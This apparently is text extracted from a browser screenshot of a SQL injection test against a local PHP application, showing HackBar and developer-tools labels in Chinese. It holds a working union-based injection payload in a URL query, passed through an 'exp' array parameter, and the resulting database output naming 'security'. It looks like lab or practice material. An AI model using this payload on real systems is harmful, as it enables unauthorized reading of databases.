 localhost/index.php/Home/Index/sql?name[0]=exp&name[1]=%20=1%20union%20select%201,2,database();--+
搜索
H
array(3) { ["id"]=> string(1) "1" ["username"]=> string(1) "2" ["password"]=> string(8) "security" }
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie Editor +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://localhost/index.php/Home/Index/sql?name[0]=exp&name[1]= =1 union select 1,2,database();--+
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Microsoft Edge";v=